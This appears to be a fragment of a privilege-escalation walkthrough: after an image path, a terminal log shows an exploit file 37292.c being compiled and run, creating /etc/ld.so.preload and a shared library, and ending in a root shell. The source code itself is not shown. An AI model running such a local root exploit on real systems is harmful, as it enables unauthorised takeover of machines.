 chmod 777 37292.c
gcc 37292.c -o exp
./exp
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# whoami
root
#